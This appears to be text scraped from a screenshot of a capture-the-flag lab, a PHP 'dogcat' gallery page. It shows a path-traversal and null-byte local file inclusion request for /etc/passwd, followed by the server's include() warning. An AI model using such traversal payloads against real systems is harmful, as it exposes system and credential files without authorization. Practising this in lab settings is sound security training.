 10.10.174.171/?view=../../../../../etc/passwd%00dog
ing Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
dogcat
a gallery of various dogs or cats
What would you like to see?
A dog A cat
Here you go!
Warning: include(): Failed opening '../../../../../etc/passwd' for inclusion (include_path='.:/usr/local/lib/php') in /var/www
/html/index.php on line 24